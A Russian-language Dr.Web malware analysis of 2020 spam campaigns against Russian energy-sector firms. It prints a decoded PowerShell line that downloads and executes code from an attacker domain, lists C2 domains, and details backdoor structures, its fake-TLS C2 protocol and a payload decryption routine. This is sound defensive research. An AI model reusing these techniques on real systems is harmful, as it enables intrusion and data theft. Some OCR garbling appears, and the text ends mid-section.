

**Целевые шпионские спам-кампании угрожают предприятиям ТЭК РФ**

#### **© «Доктор Веб», 2020. Все права защищены**

Материалы, приведенные в данном документе, являются собственностью «Доктор Веб». Никакая часть данного документа не может быть скопирована, размещена на сетевом ресурсе или передана по каналам связи и в средствах массовой информации или использована любым другим образом без ссылки на источник.

«Доктор Веб» предлагает эффективные антивирусные и антиспам-решения как для государственных организаций и крупных компаний, так и для частных пользователей.

Антивирусные решения семейства Dr.Web разрабатываются с 1992 года и неизменно демонстрируют превосходные результаты детектирования вредоносных программ, соответствуют мировым стандартам безопасности. Сертификаты и награды, а также обширная география пользователей свидетельствуют об исключительном доверии к продуктам компании.

#### **Целевые шпионские спам-кампании угрожают предприятиям ТЭК РФ 24.9.2020**

«Доктор Веб», Центральный офис в России 125040 Россия, Москва 3-я улица Ямского поля, вл.2, корп.12А

Веб-сайт: http://www.drweb.com/ Телефон: +7 (495) 789-45-87

Информацию о региональных представительствах и офисах Вы можете найти на официальном сайте компании.



# **Разведка**

В конце апреля 2020 года вирусные аналитики компании «Доктор Веб» зафиксировали спам-кампанию, в ходе которой сотрудникам ряда предприятий топливно-энергетического комплекса России под видом обновленного телефонного справочника рассылались документы с расширением .docx, которые загружали два изображения с удаленных ресурсов.

Одно из них загружалось на пользовательский компьютер с сервера news[.]zannews[.]com. Примечательно, что доменное имя схоже с доменом антикоррупционного медиацентра Казахстана — zannews[.]kz. С другой стороны, используемый домен сразу напомнил о другой известной кампании 2015 года, известной как TOPNEWS, в которой использовался бэкдор ICEFOG, а домены управления троянами имели подстроку «news» в названиях. Другой интересной особенностью стало то, что при отправке писем различным адресатам в запросах на загрузку изображения использовались разные параметры запроса или же уникальные имена изображений. Мы считаем, что это было сделано с целью сбора информации для определения «надежного» адресата, который в последующем гарантированно откроет письмо. Для загрузки изображения со второго сервера использовался протокол SMB, что могло быть сделано для сбора NetNTLM-хешей с компьютеров сотрудников, открывших полученный документ.



В июне этого года злоумышленники начали использовать новое доменное имя — sports[.] manhajnews[.]com. Как показал анализ, субдомены manhajnews[.]com использовались в спам-рассылках как минимум с сентября 2019 года. Так, одной из целей в рамках этой кампании оказался крупный российский университет.

Кроме того, в июне была запущена очередная кампания: на этот раз документ содержал информацию об отраслевом развитии. Текст письма явно указывал на то, что его автор не является носителем русского языка. При этом сервер для загрузки изображений был изменен на download[.]inklingpaper[.]com



В качестве попытки обойти детектирование вредоносных документов антивирусными программами в июле злоумышленники стали использовать документы Microsoft Word, зашифрованные при помощи пароля. Одновременно с этим само содержание письма было незначительно изменено:



Текст обращения вновь был написан в прежнем стиле, чем вызывал дополнительные подозрения у адресата. Сервер для скачивания картинки также не менялся.

Отметим, что во всех случаях для рассылки писем использовались электронные почтовые ящики, зарегистрированные на доменах mail[.]ru и yandex[.]ru.



# **Атака**

В начале сентября 2020 года вирусные аналитики зафиксировали новую спам-кампанию, в рамках которой злоумышленники вновь рассылали письма под предлогом обновления телефонного справочника. Однако на этот раз вложение содержало вредоносный макрос.

При открытии приложенного документа макрос создавал два файла: VBS-скрипт %APPDATA %\\microsoft\\windows\\start menu\\programs\\startup\\adoba.vbs, который предназначался для запуска пакетного файла, а также сам пакетный файл % APPDATA%\\configstest.bat, который был обфусцирован.



Суть его работы сводится к запуску оболочки Powershell с определенными параметрами. Параметры, передаваемые оболочке, декодируются в следующие команды:

```
$o = [activator]::CreateInstance([type]::GetTypeFromCLSID("F5078F35-C551-
11D3-89B9-0000F81FE221"));$o.Open("GET",
"http://newsinfo.newss.nl/nissenlist/johnlists.html", $False);$o.Send();
IEX $o.responseText;
```
Как следует из представленных команд, домен, с которого загружается полезная нагрузка, вновь замаскирован под новостной сайт. На заражаемый компьютер доставляется простой загрузчик [Trojan.DownLoader34.31724](#page-12-0), единственной задачей которого является получение шелл-кода от управляющего сервера и его выполнение. Специалистам компании «Доктор Веб» удалось выявить два вида бэкдоров, которые могут быть установлены на ПК жертвы.

Первый из них — [BackDoor.Siggen2.3238](#page-16-0) — ранее не встречался нашим специалистам, при этом какие-либо упоминания этой программы другими антивирусными вендорами также не нашлись. Второй является модификацией уже известного нам по [инциденту](https://news.drweb.ru/show/?i=13907&lng=ru) с [государственным](https://news.drweb.ru/show/?i=13907&lng=ru) учреждением Казахстана бэкдора **BackDoor.Whitebird**. Кроме того, в ходе исследования мы обнаружили еще один домен, который использовался в ходе этой кампании, — news[.]microotf[.]com. Однако мы не нашли ни одной троянской программы, которая использовала бы этот домен в качестве управляющего сервера.



## Заключение и выводы

Анализ документов, вредоносных программ, а также использованной инфраструктуры позволяет нам с уверенностью сказать, что атака была подготовлена одной из китайских АРТ-групп. Учитывая функциональность бэкдоров, которые устанавливаются на компьютеры жертв в случае успешной атаки, заражение ведет как минимум к краже конфиденциальной информации с компьютеров атакованных организаций. Кроме того, весьма вероятным сценарием является установка специализированных троянов на локальные серверы с особой функцией, такие как контроллеры домена, почтовые серверы, интернет-шлюзы и т. п. Как мы могли наблюдать на примере инцидента в Казахстане, такие серверы по различным причинам представляют особый интерес для злоумышленников.

Специалисты вирусной лаборатории «Доктор Веб» обращают внимание пользователей на необходимость внимательно относиться ко всей входящей корреспонденции, включая письма, полученные от якобы известных адресантов.

Вложение, содержащее вредоносный макрос, было успешно обнаружено облачным анализатором Dr.Web vxCube.

#### $\Theta$  телефонный справочник.doc#

Дополнительно





# **Принцип действия найденных образцов вредоносных программ**

# **BackDoor.Whitebird.23**

Бэкдор, написанный на языке С++ и предназначенный для работы как в 32-разрядных, так и в 64-разрядных операционных системах семейства Microsoft Windows. **BackDoor.Whitebird.23** предназначен для установки зашифрованного соединения с управляющим сервером и несанкционированного управления зараженным компьютером.

# **Принцип действия**

#### **Начало работы**

Вредоносная библиотека имеет две экспортируемые функции:

GooglePlay

Test

В начале своей работы расшифровывает зашитую в тело бэкдора конфигурацию алгоритмом на основе XOR-операции с байтом 0x99. Конфигурация имеет вид:

```
struct st_cfg
{
 DWORD dword0;
 wchar t campaign[64];
 wchar t cnc addr[256];
 DWORD cnc port;
 wchar t cnc addr2[100];
 wchar t cnc addr3[100];
 BYTE working hours[1440];
 wchar t proxy domain[50];
 DWORD proxy port;
 DWORD proxy type;
```


```
DWORD use proxy;
 BYTE proxy login[50];
 BYTE proxy password[50];
 BYTE gapa8c[256];
\};
```
Для обеспечения своей постоянной работы бэкдор меняет значение, указанное в поле working hours конфигурации. Поле содержит 1440 байтов, которые принимают значения 0 или 1 и представляют собой каждую минуту каждого часа в сутках.

Создает для каждого сетевого интерфейса отдельный поток, который прослушивает интерфейс и ищет пакеты авторизации на прокси-сервере с зараженного компьютера. При обнаружении такого пакета бэкдор вносит информацию о прокси-сервере в свой список. Кроме того, проверяет наличие прокси через WinAPI InternetQueryOptionW. Список с информацией о прокси имеет следующую структуру:

```
struct st proxy
\left\{ \right.st proxy *next;
 st proxy *prev;
 DWORD proxy type;
 DWORD proxy addr;
 unsigned int16 proxy port;
 DWORD got proxy;
 const char login[255];
 const char password[255];
 const char char216[255];
\};
```
Конфигурации прокси-серверов дополнительно сохраняются в файл %ТЕМР% \ \<computer name> r.xra.

Затем программа проверяет текущие минуту и час и сравнивает с данными, находящимися в поле working hours конфигурации. Если значение для соответствующей минуты суток не нулевое, то устанавливает соединение с управляющим сервером.



В случае успешного соединения с сервером бэкдор собирает информацию о зараженном компьютере и формирует структуру:

```
#pragma pack(push, 1)
struct st_info
{
 wchar t campaign[64];
 DWORD dword80;
 WCHAR username[64];
 wchar t macs[20];
 RTL OSVERSIONINFOW osversion;
 BYTE gap130[8];
 WCHAR computer name[16];
 _BYTE gap24A[96];
 st drive info drives[26];
 _BYTE gap2D0[312];
 DWORD mem total phys;
 DWORD mem available phys;
 DWORD cpu_nop;
 DWORD cpu_freq;
 BYTE cpu info[128];
 _DWORD x64;
 WCHAR locale[6];
};
#pragma pack(pop)
```
Программа отправляет собранную информацию на управляющий сервер и ждет в ответ 2 байта. Первый из этих двух байтов бэкдор будет посылать уже после обработки команды от сервера.

После чего отправляет байт 0x10, который является запросом команды у управляющего сервера. В ответ сервер должен прислать 16 байтов, где первый DWORD служит идентификатором команды.



Список команд представлен в следующей таблице:



## **Протокол связи с управляющим сервером**

Установка соединения с сервером имитирует создание соединения по протоколу TLS версии 1.0 между клиентом и сервером. В теле бэкдора содержатся два буфера.



 $.1000DC90:$ 16 03 01 00-B5 01 00 00-B1 03 01 00-00 00 00 00 00 00 00 00-00 6A CE 14-27 3F 24 92-AB 0A A3 F7 i∯¶'?\$Tл⊠г⊽  $.1000DCA0:$  $.1000DCB0:$ DB 21 1C D6-7F FD E3 A3-50 00 00 00-00 48 C0 0A **L**<sub>IFO</sub>NyrP طاµ C0 14 00 88-00 87 00 39-00 38 C0 0F-C0 05 00 84 <sup>1</sup>¶ и 3 9 8 <sup>1</sup>∞ <sup>1</sup> ≢ Д  $.1000DCCO:$  $5L_0L_0L_1$  ED f 00 35 C0 07-C0 09 C0 11-C0 13 00 45-00 44 00 66  $.1000DCD0:$ ∌ا@اواع 3 واح  $.10000CE0:$ 00 33 00 32-C0 0C C0 0E-C0 02 C0 04-00 96 00 41  $\mathbf{H}$ \* /Կ∎կ <del>-</del> ‼կ  $.10000CF0:$ 00 04 00 05-00 2F C0 08-C0 12 00 16-00 13 C0 0D  $.10000000:$ C0 03 FE FF-00 0A 02 01-00 00 3F 00-00 00 13 00 **SAA** 00 00 0E-6C 6F 67 69-6E 2E 6C 69-76 65 2E 63  $.10000010:$ 11 Mlogin.live.c .1000DD20: 6F 6D FF 01-00 01 00 00-0A 00 08 00-06 00 17 00 om . . . a s <mark>. . .</mark>  $.10000D30:$ 18 00 19 00-0B 00 02 01-00 00 23 00-00 33 74 00  $1 + 9 =$ 3t 00 00 05 00-05 01 00 00-00 00 00 00-00 00 00 00  $.1000DD40:$  $40$ 

Первый буфер содержит пакет Client Hello версии TLS 1.0.

Второй буфер содержит TLS 1.0 пакеты Client Key Exchange с длиной ключа 0x100 байт, Change Cipher Spec, Encrypted Handshake Message.



При отправке пакета Client Hello бэкдор записывает в поле Client Random 4 байта текущего времени и 28 байт псевдослучайных данных, вычисляемых следующим образом:

```
v3 = time(0);t = (v3 \gg 8 \gg 16) + (((((unsigned int8)v3 \ll 8) + BYTE1(v3)) \ll 8) +BYTE2(v3)) << 8);
for ( i = 0; i < 28; i += 4 )
  *( DWORD *) & clientrnd[i] = t + * ( DWORD *) & cnc addr[i / 4];
```

```
for (j = 0; j < 28; ++j)clientrnd[j] \uparrow = 7 * (BYTE) j;
```
Полученный пакет отправляется на управляющий сервер. В ответе (пакет Server Hello) проверяются:

- соответствие протокола TLS версии 1.0;
- соответствие временной метки (первые 4 байта поля пакет Random Data), указанной клиентом, временной метке, указанной сервером;
- совпадение первых 4 байтов после временной метки в поле Random Data у клиента и сервера.

В случае указанных соответствий бэкдор готовит пакет Client Key Exchange. Для этого он модифицирует Public Key в пакете Client Key Exchange, а также Encryption IV W Encryption Data B nakere Encrypted Handshake Message.

```
z = 17;x = 17 * t;d<sub>O</sub>\left\{ \right.client key exchange [z++] ^= BYTE1(x);
  x \neq t;
\mathcal{E}while (z < 272);
p = &next after client key exchange;
C = 7;d\circ\left\{ \right.*p ^{\wedge} = BYTE1(c);
  c \neq t;
  --p;\left\{ \right.while ( (int)p > (int) & client key exchange [278] );
```


Затем бэкдор принимает пакет от управляющего сервера, проверяет что версия протокола TLS соответствует 1.0, после чего принимает еще 54 байта (тело пакета). На этом установка соединения завершается.

Все принимаемые и отправляемые пакеты передаются по протоколу TLS 1.0, при этом шифрование данных пакетов определяется алгоритмом:

```
for ( i = 0; i < size; +i)
 buffer[i] ^{\wedge} = 7 * (BYTE)i;
```
Если клиенту или серверу не удалось за одну попытку принять весь пакет целиком, то он отправляет второй стороне пакет, который формируется следующим образом:

```
t = time(0);\ddotsfor ( j = 0; j < 10; ++j )
 Src[j] = (unsigned int16) (0x71 * (t + 35)) >> 8;tls send packet (socket, Src, OxAu);
```
# <span id="page-12-0"></span>Trojan.DownLoader34.31724

Trojan.DownLoader34.31724 представляет собой загрузчик шелл-кода, написанный на C++ и предназначенный для работы в 32- и 64-разрядных операционных системах семейства Microsoft Windows.

### Принцип действия

Адрес управляющего сервера зашит в тело трояна и хранится в открытом виде: https://newsfor[.]newss[.]nl.

С помощью функции CoCreateGuid программа генерирует GUID (Globally Unique Identifier), который затем использует в качестве идентификатора зараженного устройства.

После чего посылает GET-запрос на управляющий сервер с HTTP-заголовком User-Agent: "WinHTTP Example/1.0" no agpecy https://newsfor[.]newss[.]  $nl/<$ uuid>&0&4, rge:

- $\langle \text{uuid} \rangle$  созданный ранее uuid,
- 0 порядковый номер запроса,
- 4 зашитое в тело трояна число.



В ответ на этот GET-запрос троян ожидает передачу шелл-кода, после чего отправляет еще один GET-запрос. При условии, что в ответе первый DWORD равен 1, выполняет полученный ранее шелл-код.

Результат выполнения шелл-кода отправляется POST-запросом на тот же URL, что используется при отправке GET-запросов.

# **BackDoor.Siggen2.3244**

Троянская программа-дроппер, предназначенная для распространения и установки других вредоносных приложений в целевые системы. Написана на С. Поддерживает работу на компьютерах под управлением 32- и 64-битных ОС Microsoft Windows. Исследованный образец распространял бэкдора BackDoor. Whitebird.23.

# Принцип действия

Описываемый образец распространялся внутри самораспаковывающегося RAR-архива, содержащего следующие файлы:

- $\bullet$  miqwiz.exe основной дроппер;
- migwiz3, DAT зашифрованный shell-код с полезной нагрузкой, предназначенной для 32-битных ОС Microsoft Windows:
- migwiz6. DAT зашифрованный shell-код с полезной нагрузкой, предназначенной для 64-битных ОС Microsoft Windows.

#### Основной дроппер migwiz.exe

При запуске включает следующие системные привилегии для своего процесса:

- · SeDebugPrivilege
- SeAssignPrimaryTokenPrivilege
- · SeBackupPrivilege
- · SeRestorePrivilege

Затем в зависимости от разрядности операционной системы он считывает из каталога, в котором был запущен, файл migwiz3. DAT или migwiz6. DAT. При наличии прав администратора троян сохраняет содержимое соответствующего файла в ключ реестра [HKLM\\Software\\Microsoft\\MigWlz\\Options] CO 3HayeHUEM Setup. ECNU HYЖНЫХ ПРАВ НЕТ, ТО СОХРАНЯЕТ ЕГО В КЛЮЧ [HKCU\\Software\\Microsoft\\MiqWlz\ **\Options] со значением Setup.** 

В этих ключах хранится полезная нагрузка, которую троян в дальнейшем извлекает и запускает (см. раздел «Полезная нагрузка» ниже).



Если дроппер запущен с правами администратора, он устанавливает службе IKEEXT автоматический способ запуска. Далее он проверяет, существует ли файл %WINDIR%\ \System32\\wlbsctrl.dll. Если тот существует, троян затирает его случайными данными, после чего удаляет и заменяет файлом, который в зашифрованном виде и сжатый yepes RtlCompressBuffer хранится в его теле. Для расшифровки этого файла используется следующий скрипт:

```
def decrypt (data) :
    a = b = c = d = struct.update('<1', data[:4])[0]s = bytearray()for i in range (len(data)):
        a = (a + (a >> 3) - 0x3C6312B6) & 0xffffffff
        b = (b + (b >> 5) - 0x62B652F6) & 0xffffffff
        c = (c + 0x6251F3E2 - (c << 9)) & 0xffffffff
        d = (d + (0xCD56823E - (d << 7))) & 0xffffffff
        s.append(data[i] \land ((a + b + c + d) & 0xff))
   return s
```
При этом в конец извлекаемого файла дописывается большой блок случайных данных. Этот блок начинается с сигнатуры 0xcc90 и имеет размер 0x8FF1B6 байт для 64-разрядной библиотеки и размер 0x8FF437 для 32-разрядной библиотеки.

Извлеченной библиотеке троян присваивает даты создания, доступа и модификации, аналогичные тем, что имеются у системного файла %WINDIR%\\System32\ \rund1132.exe. После этого вредоносная программа запускает сервис IKEEXT, который загружает вредоносную библиотеку в память.

Если троян запущен без прав администратора, он проверяет наличие каталога  $\frac{1}{6}$ ProgramData%\\migwiz. Если этот каталог существует, троян затирает каждый файл внутри него случайными данными, после чего удаляет файлы. Затем он удаляет и сам каталог.



Далее троян заново создает указанную папку и помещает в нее файлы migwiz.exe и migwiz.dll, которые распаковывает из своего тела. При этом библиотека migwiz.dll является той же самой библиотекой, которая сохраняется в каталог %WINDIR%\ \System32\\wlbsctrl.dll при наличии административных прав.

После этого троян устанавливает файл migwiz.exe в автозагрузку, создавая ключ реестра [HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\run] с параметром migwiz.

Для файлов migwiz.exe и migwiz.dll, а также каталога, в котором они находятся, троян выставляет даты создания, доступа и модификации, аналогичные тем, что имеются у системного файла  $r$ undll32.exe. После этого запускается файл  $m$ iqwiz.exe.

#### **Загрузчик migwiz.exe**

Выполняет поиск dll-библиотек, которые находятся в одном каталоге с ним, и загружает их в память.

#### **Загрузчик migwiz.dll**

Использует мьютекс для контроля того чтобы одновременно был запущен лишь один экземпляр трояна. Если он запущен как служба, то мьютекс имеет имя Global/Configer. В остальных случаях для мьютекса используется имя LocalConfiger.

В зависимости от того, как запущен троян, загрузчик читает из ключа реестра [HKLM\] \Software\\Microsoft\\MigWlz\\Options] 'Setup' или [HKCU\\Software\ \Microsoft\\MigWlz\\Options] 'Setup' полезную нагрузку.

Успешно прочитанная полезная нагрузка расшифровывается операцией XOR с байтом  $0 \times 90$ .

Затем, если троян запущен в качестве службы, он инжектирует полезную нагрузку в запущенный процесс explorer.exe. В противном случае он выполняет ее инжект в собственный процесс.

#### **Полезная нагрузка**

